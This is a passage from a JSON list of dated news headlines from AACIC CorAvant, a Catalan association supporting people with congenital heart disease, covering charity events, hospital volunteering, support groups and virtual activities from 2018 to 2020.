cong\u00e8nita"},{"date":"20180324","title":"Gran \u00e8xit del curs Recursos expressius per al Clown d'hospital \u2013 nivell 2"},{"date":"20180326","title":"Aventures.Cor Setmana Santa 2018"},{"date":"20180327","title":"Canal 21 Ebre entrevista a Mireia Salvador, psic\u00f2loga de l'AACIC CorAvant"},{"date":"20180328","title":"Recordem les Aventures.Cor de Setmana Santa amb un gran somriure"},{"date":"20180403","title":"L'AACIC CorAvant a Canal Terres de l'Ebre"},{"date":"20180403","title":"Parlem de l'AACIC CorAvant a Canal Terres de l\u2019Ebre"},{"date":"20180413","title":"Parlem de com s\u00f3c jo als espais de trobada de Girona"},{"date":"20180414","title":"V Festa del Cor a PortAventura World"},{"date":"20180414","title":"Aquest cap de setmana serem al Tortosa English Festival"},{"date":"20180414","title":"Tot a punt per a la Festa del Cor a PortAventura d'aquest dissabte"},{"date":"20180414","title":"El cor segueix bategant a PortAventuraWorld"},{"date":"20180415","title":"Les cardiopaties cong\u00e8nites presents al Tortosa English Festival"},{"date":"20180417","title":"Participem en una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de malaltia i hospitalitzaci\u00f3"},{"date":"20180418","title":"Parlem de \"ser pares\" a l'Espai on-line de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20180423","title":"Aquest Sant Jordi... regala solidaritat, regala AACIC"},{"date":"20180423","title":"El nostre regal de Sant Jordi"},{"date":"20180426","title":"Celebrem Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20180507","title":"La Junta Directiva de l\u2019AACIC es reuneix"},{"date":"20180512","title":"Trobada de l'AACIC 2018"},{"date":"20180512","title":"Una setantena de persones participen a la Trobada 2018 de l\u2019AACIC"},{"date":"20180519","title":"Participem en una Jornada informativa sobre cardiopaties cong\u00e8nites a Sant Sebasti\u00e0"},{"date":"20180520","title":"Parada solid\u00e0ria al Mercat de Prats de Llu\u00e7an\u00e8s per les cardiopaties cong\u00e8nites"},{"date":"20180520","title":"La cooperativa Artesanals Llu\u00e7an\u00e8s destina els beneficis de la venda de diumenge als infants amb cardiopatia cong\u00e8nita"},{"date":"20180523","title":"Alumnes del Grau de Treball Social de la Universitat Rovira i Virgili presenten un treball de sensibilitzaci\u00f3 vers les cardiopaties cong\u00e8nites"},{"date":"20180523","title":"Parlem de la feina a l'Espai virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20180525","title":"Assistim a la confer\u00e8ncia del coach Avraham Mashiah \"L'art de girar la truita\""},{"date":"20180529","title":"22a Setmana del Cor a Girona"},{"date":"20180529","title":"La import\u00e0ncia de la participaci\u00f3 en les entitats"},{"date":"20180603","title":"Torneig solidari del Tarragona Futbol Club en benefici a les cardiopaties cong\u00e8nites"},{"date":"20180609","title":"Festa Raimat per les cardiopaties cong\u00e8nites"},{"date":"20180615","title":"Gr\u00e0cies Francina per la teva dedicaci\u00f3 a la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180615","title":"Jordi Balot, nou president de la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180618","title":"Acabem l\u2019Espai virtual de pares i mares amb un bon gust de boca"},{"date":"20180626","title":"Rebem 6.960 euros del Teaming 2018 dels treballadors i treballadores de la CCMA"},{"date":"20180629","title":"Participem a la V Jornada Espa\u00f1ola de Asesoramiento Gen\u00e9tico"},{"date":"20180630","title":"El repte solidari dels MARXANTES en suport a les cardiopaties cong\u00e8nites"},{"date":"20180706","title":"Bateig de Vela al Masnou"},{"date":"20180706","title":"Una gran aventura en vela pel Masnou"},{"date":"20180715","title":"Aventures.Cor Estiu 2018"},{"date":"20180720","title":"Celebrem els 20 anys de CAF Gesti\u00f3n"},{"date":"20180808","title":"Els \"Cors Valents\" tornen a PortAventura"},{"date":"20180920","title":"IV Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20180927","title":"Impartim la formaci\u00f3 \"El joc i la lectura com a recursos per a la inf\u00e0ncia hospitalitzada\""},{"date":"20180929","title":"Fem-ho junts per la inf\u00e0ncia - 3a edici\u00f3"},{"date":"20180929","title":"Exposici\u00f3 DesCORda't a Barcelona"},{"date":"20181002","title":"R\u00e0dio la Mina entrevista a l'AACIC"},{"date":"20181007","title":"24a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20181007","title":"Ja tenim aqu\u00ed la falca de la 24a Gran Festa del Cor!"},{"date":"20181007","title":"Les Escoles de Dansa M\u00f2nica Escrib\u00e0 interpretaran Ballerina a la 24a Gran Festa del Cor"},{"date":"20181007","title":"Entre Bambolines Escola de Dansa ens sorprendran a la Gran Festa del Cor amb actuacions de dansa i acrob\u00e0cia"},{"date":"20181007","title":"A la Gran Festa del Cor sortejarem un cap de setmana a Can Salva"},{"date":"20181007","title":"Activijoc t\u00e9 preparat un taller de viseres per a la Gran Festa del Cor"},{"date":"20181007","title":"Una Gran Festa del Cor plena d'animaci\u00f3!"},{"date":"20181007","title":"5\u00e8 concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20181007","title":"I aqu\u00ed tenim els guanyadors del sorteig solidari de la Gran Festa del Cor!"},{"date":"20181007","title":"Moltes gr\u00e0cies als voluntaris i volunt\u00e0ries de la Gran Festa del Cor!"},{"date":"20181007","title":"La 24a Gran Festa del Cor brilla de nou al Tibidabo"},{"date":"20181015","title":"Exposici\u00f3 DesCORda't a Molins de Rei"},{"date":"20181017","title":"La Dra. S\u00edlvia Montserrat presentar\u00e0 \"Beating App. Esport i cardiopaties cong\u00e8nites dels adults joves\" al Healthio 2018"},{"date":"20181022","title":"Sabies que a Catalunya hi ha fundacions amb m\u00e9s de 500 anys?"},{"date":"20181024","title":"Comen\u00e7a l'Espai de pares i mares i l'Espai infantil de Tarragona amb un gran \u00e8xit d'assist\u00e8ncia"},{"date":"20181026","title":"L\u2019Espai de pares i mares de Girona ja est\u00e0 en marxa!"},{"date":"20181029","title":"Comencem l'Espai virtual de pares i mares amb molta energia!"},{"date":"20181106","title":"Xerrada Viure i conviure amb una cardiopatia cong\u00e8nita a Molins de Rei"},{"date":"20181107","title":"Gran entusiasme a la primera trobada de l\u2019Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181114","title":"Molt bon ambient a la primera trobada de l'Espai de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181117","title":"Fundaci\u00f3 CorAvant, 10 anys al servei de les persones amb cardiopatia cong\u00e8nita"},{"date":"20181122","title":"Assistim al VI Congr\u00e9s del Tercer Sector Social sota el lema 'Desigualtats socials, solucions locals'"},{"date":"20181126","title":"Parlem de Mindfulness a la segona sessi\u00f3 de l'Espai virtual de pares i mares"},{"date":"20181128","title":"Les bromes, protagonistes de l'Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181129","title":"La Fundaci\u00f3 CorAvant a la RetroBarcelona 2018 amb Star Forces"},{"date":"20181129","title":"L'Hospital Universitari Vall d'Hebron reconeix la tasca del voluntariat de l'AACIC"},{"date":"20181208","title":"Festival ben\u00e8fic per a les cardiopaties cong\u00e8nites"},{"date":"20181208","title":"Festival ben\u00e8fic per les cardiopaties cong\u00e8nites"},{"date":"20181212","title":"Parlem de com ens cuidem a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181214","title":"Exposici\u00f3 DesCORda't al CAP de Sanllehy de Barcelona"},{"date":"20181214","title":"Participem en l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat a Barcelona"},{"date":"20181217","title":"Parlem de les pors i la sobreprotecci\u00f3 dels pares i les mares als seus fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20181219","title":"\"Pensem en les nostres possibilitats i no en els nostres l\u00edmits\""},{"date":"20181222","title":"VI Torneig Solidari de P\u00e0del a Valls"},{"date":"20181222","title":"Cap de setmana del cor a Banyeres del Pened\u00e8s"},{"date":"20181224","title":"Bon Nadal i feli\u00e7 any nou!"},{"date":"20181227","title":"Rebem la donaci\u00f3 del Festival ben\u00e8fic de 'Les Terribles Enfants'"},{"date":"20190102","title":"Aventures.Cor Nadal 2019"},{"date":"20190102","title":"Unes Aventures.Cor de Nadal molt especials"},{"date":"20190113","title":"Caminada familiar solid\u00e0ria per l\u2019entorn del Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190113","title":"Caminada solid\u00e0ria en suport als infants i joves amb cardiopatia cong\u00e8nita al Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190117","title":"Parlem de cardiopaties cong\u00e8nites a l'IES Ramon Berenguer IV d'Amposta"},{"date":"20190128","title":"Xerrada sobre cardiopaties cong\u00e8nites a l\u2019Escola Maria Garcia Cabanes de l\u2019Aldea"},{"date":"20190128","title":"Convidem a una noia amb cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190205","title":"El projecte 'Ni\u00f1os con coraz\u00f3n' de la Fundaci\u00f3 CorAvant premiat a la 6a edici\u00f3 del programa Territoris Solidaris del BBVA"},{"date":"20190208","title":"Participa a la campanya #lesformesdelcor"},{"date":"20190213","title":"Regals pels infants i joves hospitalitzats a Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20190213","title":"Parlem de limitacions i com afrontar-les a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190214","title":"Els infants amb cardiopatia cong\u00e8nita, a m\u00e9s de tenir afecci\u00f3 fisiol\u00f2gica, tamb\u00e9 pateixen afecci\u00f3 emocional"},{"date":"20190215","title":"Xocolatada solid\u00e0ria a la llar d'infants Patufets de Roquetes"},{"date":"20190218","title":"Tallers d\u2019activitat f\u00edsica i alimentaci\u00f3 saludable a l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190222","title":"Conversem amb tres noies que tenen cardiopatia cong\u00e8nita a l'Espai de pares i mares de Girona"},{"date":"20190225","title":"Confer\u00e8ncia tert\u00falia Viure i conviure amb una cardiopatia cong\u00e8nita a l'edat adulta"},{"date":"20190225","title":"Recollim els fruits de la cursa solid\u00e0ria \u201cCorrem amb el cor\u201d de l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190225","title":"Parlem de les cardiopaties cong\u00e8nites a l'edat adulta a Girona"},{"date":"20190225","title":"\"Hem d'intentar educar els fills i les filles amb valentia i for\u00e7a, ensenyant-los a mirar les seves capacitats\""},{"date":"20190227","title":"Parlem de vida laboral a l\u2019Espai virtual de joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190227","title":"Els nens i les nenes de l'Espai infantil de Tarragona construeixen la caixa de les pors"},{"date":"20190313","title":"Parlem de cardiopaties cong\u00e8nites i esport amb l'alumnat de l'INEFC"},{"date":"20190320","title":"Parlem d'emocions amb el joc de la sorra a l'Espai de pares i mares de Tarragona"},{"date":"20190322","title":"Jornada de formaci\u00f3 al voluntariat d'hospital"},{"date":"20190324","title":"Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190324","title":"Caminada per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190325","title":"Parlem del dia a dia de les fam\u00edlies que tenen un fill o filla amb cardiopatia cong\u00e8nita"},{"date":"20190327","title":"Els joves i adults de l\u2019Espai virtual parlen de professi\u00f3, projectes i maternitat\/paternitat"},{"date":"20190403","title":"Xerrades informatives sobre les cardiopaties cong\u00e8nites a l\u2019EUSES Terres de l\u2019Ebre"},{"date":"20190405","title":"Participem al II Congreso Interdisciplinar en Gen\u00e9tica Humana a Madrid"},{"date":"20190409","title":"Exposici\u00f3 desCORda\u2019t a l\u2019Hospital Universitari de Girona Dr. Josep Trueta"},{"date":"20190415","title":"Aventures.Cor Setmana Santa 2019"},{"date":"20190417","title":"\"Som com una fam\u00edlia!\""},{"date":"20190423","title":"Diada de Sant Jordi solid\u00e0ria amb les cardiopaties cong\u00e8nites"},{"date":"20190424","title":"Expliquem la llegenda de Sant Jordi i regalem contes als nens i nenes ingressats a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20190424","title":"\"A vegades ens hem d'adaptar a canvis de capacitat f\u00edsica sobtats i hem d'aprendre a conviure amb l'acceptaci\u00f3 de les limitacions\""},{"date":"20190427","title":"Torneig solidari de p\u00e0del a Salou"},{"date":"20190427","title":"El Club Tennis Salou H20 s\u2019omple de solidaritat per les cardiopaties cong\u00e8nites"},{"date":"20190429","title":"L\u2019autoestima dels pares i mares \u00e9s fonamental per potenciar l\u2019autoestima dels fills i filles"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"Assemblea General Ordin\u00e0ria 2019 de l\u2019AACIC"},{"date":"20190504","title":"Trobada AACIC 2019"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"L'AACIC celebra l'Assemblea General 2019"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190508","title":"El projecte \"C\u00f3rrer amb cor\" de l'AACIC guardonat als premis \"C\u00f3rrer per Comprom\u00eds\" de l'Institut Barcelona Esports"},{"date":"20190512","title":"Exposici\u00f3 DesCORda't  a l'Hospital Comarcal de l'Alt Pened\u00e8s"},{"date":"20190513","title":"Avui, 13 de maig, celebrem el Dia de l'Infant Hospitalitzat"},{"date":"20190516","title":"La Fundaci\u00f3 CorAvant assisteix al lliurament de la Cirera Perica"},{"date":"20190519","title":"Formaci\u00f3 de voluntariat pallasso d'hospital"},{"date":"20190522","title":"\"No deixis de somiar\", un lipdub ple de somnis"},{"date":"20190525","title":"Bateig de golf a la casa club Lakes del Club De Golf del Lumine"},{"date":"20190527","title":"La Laia explica l'experi\u00e8ncia de viure amb una cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190530","title":"23a Setmana del Cor a Girona"},{"date":"20190531","title":"La Sociedad Espa\u00f1ola de Cardiolog\u00eda posa en marxa el primer registre espanyol de cardiopaties cong\u00e8nites"},{"date":"20190531","title":"Assistim a l'acte de reconeixement del voluntariat de la Universitat de Girona"},{"date":"20190601","title":"Torneig de futbol 7 a Sarri\u00e0 de Ter en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20190601","title":"\"Xuta amb el cor\". Torneig solidari de futbol sala a Tortosa"},{"date":"20190601","title":"18 equips participen en el torneig de futbol sala Xuta amb el cor"},{"date":"20190601","title":"El Camp de Futbol de Sarri\u00e0 de Ter s'omple de futbol i solidaritat pels infants i joves amb problemes de cor"},{"date":"20190605","title":"Exposici\u00f3 desCORda\u2019t a la Biblioteca de Viladecans"},{"date":"20190607","title":"Els infants i joves de l'Hospital Vall d'Hebron viuen una experi\u00e8ncia en 3D de 360\u00b0 en una h\u00edpica"},{"date":"20190616","title":"Free Choir en concert per les cardiopaties cong\u00e8nites a la Parr\u00f2quia de Sant Vicen\u00e7 de Sarri\u00e0"},{"date":"20190616","title":"Senderisme al Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb cardiopatia cong\u00e8nita amb Cromatic Sports"},{"date":"20190616","title":"Quaranta persones caminen pel Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb problemes de cor"},{"date":"20190621","title":"Trobada del voluntariat d'hospital de l'AACIC"},{"date":"20190625","title":"Assistim a la presentaci\u00f3 de la Fundaci\u00f3 Carme Chac\u00f3n"},{"date":"20190626","title":"Amb autoconeixement, regulaci\u00f3 i dosificaci\u00f3 podem arribar a on vulguem"},{"date":"20190701","title":"\"Participar en l'Espai m'ajuda a reflexionar sobre com visc la malaltia del meu fill\/a i em permet parlar del que m'amo\u00efna\""},{"date":"20190708","title":"El magaz\u00edn Mar i Muntanya entrevista a la Nuri Teixidor per parlar del seu repte Quil\u00f2metres per Somriures"},{"date":"20190711","title":"Sopar de gala de la Fundaci\u00f3 PortAventura en benefici de l'AACIC"},{"date":"20190712","title":"I Torneig Solidari P\u00e0del Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20190714","title":"Aventures.Cor Estiu 2019"},{"date":"20190720","title":"Cromatic Sport mostra el seu costat m\u00e9s solidari a la Marat\u00f3 dels Cims i a la Solidaritrail de l'Andorra Ultra Trail"},{"date":"20190721","title":"Assistim al IV Congreso Nacional de Psicolog\u00eda a Vit\u00f2ria-Gasteiz"},{"date":"20190830","title":"L'AACIC participa en la 25a Festa dels Xiquets de Tortosa"},{"date":"20190907","title":"Bateig de vela a Arenys de Mar"},{"date":"20190907","title":"Un grup d\u2019infants i joves de l\u2019AACIC navega amb caiac, SUP i catamar\u00e0 a Arenys de Mar"},{"date":"20190910","title":"Concert solidari per a les cardiopaties cong\u00e8nites a Torredembarra"},{"date":"20190910","title":"150 persones omplen la sala La Traviesa de Torredembarra per a les cardiopaties cong\u00e8nites"},{"date":"20190913","title":"L\u2019AACIC rep el distintiu \"Actius de l\u2019Acord\" en reconeixement al seu comprom\u00eds social i ciutad\u00e0"},{"date":"20190914","title":"El dia amb m\u00e9s cor al Zoo de Barcelona"},{"date":"20190927","title":"Parlem de les malalties cardiovasculars al programa 'La nit dels savis' de Canal Terrassa"},{"date":"20190928","title":"Marxa n\u00f2rdica a Girona en suport a les cardiopaties cong\u00e8nites"},{"date":"20191002","title":"Parlem de la 25a Gran Festa del Cor, l'AACIC i cardiopaties cong\u00e8nites a R\u00e0dio Calella Televisi\u00f3"},{"date":"20191006","title":"25a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20191006","title":"4.500 persones viuen la 25a Gran Festa del Cor"},{"date":"20191006","title":"Renovaci\u00f3 dels membres del Comit\u00e8 Cient\u00edfic i creaci\u00f3 del Comit\u00e8 d'Honor de l'AACIC"},{"date":"20191011","title":"\"Quan caic m'aixeco, i \u00e9s el que haur\u00edem de fer tots\""},{"date":"20191016","title":"Assistim a la presentaci\u00f3 del projecte \u2018Posa\u2019t en forma! Kits per a la bona gesti\u00f3\u2019 de la Federaci\u00f3 ECOM"},{"date":"20191022","title":"Assistim a I Congr\u00e9s sobre el Dret a l'Autonomia Personal"},{"date":"20191026","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Gironella"},{"date":"20191026","title":"El local del Blat de Gironella s'omple d'emotivitat en l'estrena de 'BATEC' de la companyia teatral La Closca"},{"date":"20191027","title":"La Nuri Teixidor recapta 5.320 euros amb el seu repte solidari Quil\u00f2metres x Somriures"},{"date":"20191028","title":"Ja ha comen\u00e7at l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191030","title":"13 joves i adults amb cardiopatia cong\u00e8nita participen en la primera sessi\u00f3 de l'Espai virtual d'aquest curs"},{"date":"20191107","title":"Participem en la jornada de presentaci\u00f3 de la segona Carta del voluntariat en l'\u00e0mbit de la salut"},{"date":"20191109","title":"La clau de tenir cura del teu benestar est\u00e0 dins teu"},{"date":"20191114","title":"Parlem de cardiopaties cong\u00e8nites i de l'AACIC a 'Pened\u00e8s en Xarxa'"},{"date":"20191116","title":"Assistim a la XVI Jornada sobre Cardiopat\u00edas Cong\u00e9nitas de Menudos Corazones"},{"date":"20191117","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Berga"},{"date":"20191119","title":"Assistim a la VIII Jornada de formaci\u00f3 de voluntariat sanitari a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20191120","title":"Parlem del projecte Aventures.Cor a l\u2019Espai de pares i mares i l\u2019Espai infantil de Tarragona"},{"date":"20191125","title":"Parlem de l'experi\u00e8ncia de viure la intervenci\u00f3 quir\u00fargica del fill o filla"},{"date":"20191127","title":"Presentaci\u00f3 del S\u00edmbol Internacional de la Discapacitat Org\u00e0nica a Barcelona"},{"date":"20191127","title":"Parlem de la medicaci\u00f3 a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20191129","title":"Presentaci\u00f3 del projecte 'De tot cor, arr\u00edtmia de la pilota' a Llan\u00e7\u00e0"},{"date":"20191129","title":"El projecte 'De tot cor, arr\u00edtmia de la pilota' es presenta a Llan\u00e7\u00e0"},{"date":"20191130","title":"Taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc' a Barcelona"},{"date":"20191130","title":"Gran \u00e8xit del taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc'"},{"date":"20191201","title":"L'AACIC rep 1.500 euros de les caminades solid\u00e0ries organitzades per Cromatic Sport"},{"date":"20191203","title":"Assistim a la celebraci\u00f3 del Dia Internacional de les Persones amb Discapacitat a Barcelona"},{"date":"20191208","title":"Concert De tot cor al bar musical Yesterday de Santa Coloma de Gramenet"},{"date":"20191208","title":"Gran vetllada musical per les cardiopaties cong\u00e8nites al Yesterday de Santa Coloma de Gramenet"},{"date":"20191209","title":"Porta una joguina per l'AACIC, l'acci\u00f3 solid\u00e0ria d'aquest Nadal d'Horta Esportiva"},{"date":"20191210","title":"Assistim a l'acte de reconeixement al voluntariat, entitats i associacions que col\u00b7laboren amb l'Hospital Vall d'Hebron"},{"date":"20191214","title":"G\u00f2spel Solidari per Nadal en suport als infants i joves amb problemes de cor a Barcelona"},{"date":"20191214","title":"Presentaci\u00f3 de l'exposici\u00f3 'Mostrari d'Entitats Socials' a Banyoles"},{"date":"20191214","title":"Fira d\u2019entitats solid\u00e0ria a Tiana"},{"date":"20191214","title":"Free Choir i BlackiBlanc canten per les cardiopaties cong\u00e8nites"},{"date":"20191216","title":"Parlem dels reptes dels pares i mares en el cam\u00ed de crian\u00e7a dels fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191222","title":"Travessia Solid\u00e0ria per a la investigaci\u00f3 de les malalties del cor a Llan\u00e7\u00e0"},{"date":"20191227","title":"Tarda solid\u00e0ria MOU EL TEU COR a Castell\u00f3 d'Emp\u00faries - Empuriabrava"},{"date":"20200102","title":"Aventures.Cor Nadal 2020"},{"date":"20200102","title":"10 nens i 10 nenes gaudeixen de les Aventures.Cor Nadal 2020"},{"date":"20200125","title":"Formaci\u00f3 als pallassos i pallasses volunt\u00e0ries d\u2019hospital de l\u2019AACIC"},{"date":"20200127","title":"Parlem de com acceptem i gestionem la informaci\u00f3 que ens donen els metges a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200129","title":"Els dispositius implantables, la mort i l'alimentaci\u00f3, els temes de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200203","title":"Exposici\u00f3 DesCORda't a la Biblioteca del campus Centre de la Universitat de Girona"},{"date":"20200207","title":"Formem el voluntariat d'hospital de l'AACIC"},{"date":"20200212","title":"Repartim joguines per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites als infants i joves ingressats a l'Hospital Vall d'Hebron"},{"date":"20200214","title":"Bateguem junts per les persones amb cardiopatia cong\u00e8nita"},{"date":"20200216","title":"Dinar solidari a Llan\u00e7\u00e0 en benefici de l'Institut de Recerca de Cardiopaties infantils de la Vall d'Hebron i de l'AACIC"},{"date":"20200216","title":"Regalem somriures i alegria als nens, nenes i fam\u00edlies ingressats a l'Hospital Vall d'Hebron"},{"date":"20200216","title":"Assistim a la preestrena del documental \"La vida con Williams\""},{"date":"20200220","title":"Xerrada col\u00b7loqui: Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200220","title":"Molta participaci\u00f3 a la Xerrada Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200221","title":"Participem a la Fira d'entitats socials d'HP Sant Cugat amb el projecte Aventures.Cor"},{"date":"20200224","title":"Parlem de com els infants i joves amb cardiopatia cong\u00e8nita prenen consci\u00e8ncia de la seva patologia i volen fer-se'n responsables"},{"date":"20200226","title":"Parlem de com ser pacients actius i de portar les regnes de la nostra salut a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200318","title":"El grup de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita fem una trobada extraordin\u00e0ria"},{"date":"20200323","title":"Pares, mares i infants de l'Espai de Tarragona es troben virtualment"},{"date":"20200323","title":"A l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita parlem de la crisi del coronavirus i la situaci\u00f3 dif\u00edcil i incerta que estem vivint"},{"date":"20200324","title":"Cal alimentar-se en positiu per fer front a la situaci\u00f3 de confinament"},{"date":"20200401","title":"Trobada virtual del grup de voluntariat d'hospital"},{"date":"20200402","title":"3 propostes gratu\u00eftes per aquesta setmana"},{"date":"20200403","title":"Per Setmana Santa, CANVIA EL XIP"},{"date":"20200403","title":"Mirem les emocions a la cara i abracem-les, sempre amb la intenci\u00f3 de quedar-nos amb la visi\u00f3 positiva de la vida"},{"date":"20200406","title":"Aventures.Cor Setmana Santa 2020"},{"date":"20200406","title":"Comencen les Aventures.Cor de Setmana Santa... virtuals!"},{"date":"20200407","title":"Tallers virtuals per a adults i per a fam\u00edlies amb infants"},{"date":"20200407","title":"Coneix el teu cor i Afrontem la por, els tallers d'avui a les Aventures.Cor de Setmana Santa virtuals"},{"date":"20200407","title":"La relaxaci\u00f3 ens aporta benestar al nostre cos"},{"date":"20200408","title":"'Molt millor aix\u00f2 que res' i 'cors confinats i junts en la dist\u00e0ncia'"},{"date":"20200414","title":"Noves dates de tallers virtuals de relaxaci\u00f3"},{"date":"20200414","title":"La relaxaci\u00f3 contribueix en la millora de la nostra qualitat de vida"},{"date":"20200415","title":"El confinament com a oportunitat"},{"date":"20200422","title":"Aquesta setmana, m\u00e9s tallers virtuals de relaxaci\u00f3"},{"date":"20200423","title":"Bateguem Junts per Sant Jordi"},{"date":"20200427","title":"\"La situaci\u00f3 de confinament que estem vivint ens ha ajudat a entendre millor com s\u00f3n els nostres fills i filles\""},{"date":"20200428","title":"Parlem dels infants i la sortida al carrer a l'Espai de pares i mares de Tarragona"},{"date":"20200429","title":"A l'Espai virtual per a joves\/adults amb cardiopatia parlem del sentiment de pertinen\u00e7a al grup, d'h\u00e0bits saludables i la situaci\u00f3 de desescalada del confinament"},{"date":"20200508","title":"Gran \u00e8xit en el Taller virtual de postres saludables per a nens i nenes de 6 a 12 anys"},{"date":"20200511","title":"Segona trobada virtual del grup de voluntariat d'hospital de l'AACIC"},{"date":"20200512","title":"Els pares i mares dels Espais de Tarragona i Girona es tornen a trobar de manera virtual"},{"date":"20200513","title":"Si el teu fill o filla est\u00e0 en edat escolar i t\u00e9 cardiopatia, aquesta informaci\u00f3 t'interessa!"},{"date":"20200513","title":"Parlem de la \"nova normalitat\" a l'Espai virtual per a joves i adults amb cardiopatia"},{"date":"20200525","title":"Parlem de la desescalada del confinament i de les pors dels nens i nenes a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200528","title":"Trobada.com 2020"},{"date":"20200528","title":"Els 7 consells b\u00e0sics sobre alimentaci\u00f3 per estimular el sistema immunol\u00f2gic i refor\u00e7ar les defenses"},{"date":"20200528","title":"Reviu la Trobada.com 2020 de l'AACIC"},{"date":"20200529","title":"Assemblea virtual 2020 de l'AACIC"},{"date":"20200606","title":"L'AACIC participa en l'Assemblea Anual 2020 d'ECHDO"},{"date":"20200619","title":"Cuinem burritos de carn i verdura i nachos amb formatge en el taller infantil de cuina mexicana"},{"date":"20200707","title":"Webinar Viure i sentir la nova normalitat, trobada oberta a tots als p\u00fablics"},{"date":"20200707","title":"Reviu el webinar Viure i sentir la nova normalitat"},{"date":"20200710","title":"A l'Espai Infantil fem pizza saludable amb base de coliflor"},{"date":"20200713","title":"Aventures.Cor virtuals Estiu 2020"},{"date":"20200715","title":"El grup de joves de l'AACIC es retroben"},{"date":"20200717","title":"Col\u00f2nies virtuals: Aventures.Cor Estiu 2020"},{"date":"20200723","title":"Participem en el taller \"Com est\u00e0 l'equitat de g\u00e8nere a la teva entitat\""},{"date":"20200808","title":"Aquest estiu, desconnecta uns dies"},{"date":"20200914","title":"La gran majoria de nens i nenes amb cardiopatia poden anar a l'escola amb tranquil\u00b7litat"},{"date":"20200916","title":"Torna la campanya de loteria de Nadal de l'AACIC"},{"date":"20200924","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20200929","title":"29 de setembre, Dia Mundial del Cor"},{"date":"20200929","title":"Participem en la jornada Latiendo Juntos de l\u2019Hospital Cl\u00ednic de Barcelona"},{"date":"20200930","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20200930","title":"22 persones participen en l'Espai virtual per a adults amb cardiopatia"},{"date":"20201003","title":"2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201003","title":"M\u00e9s de 30 parelles participen en el 2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201005","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201005","title":"9 persones participen en la primera sessi\u00f3 de l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201009","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201009","title":"Els nois i noies amb cardiopatia es troben a la primera sessi\u00f3 de l'Espai virtual per a joves"},{"date":"20201014","title":"Webinar Tornem a l'escola"},{"date":"20201015","title":"Donem veu al dol gestacional i neonatal"},{"date":"20201016","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20201020","title":"Participem en la xerrada \"La Covid i la malaltia cardiovascular\" de la Setmana del Cor de 